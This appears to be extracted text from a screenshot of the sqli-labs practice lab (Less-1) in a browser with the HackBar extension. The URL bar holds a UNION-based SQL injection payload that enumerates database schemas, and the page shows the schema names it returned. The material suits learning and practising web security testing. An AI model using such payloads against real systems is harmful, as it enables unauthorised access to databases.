 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-1/?id=-- 1' union select 1,2,group_concat(schema_name) from information_schema.schemata -- +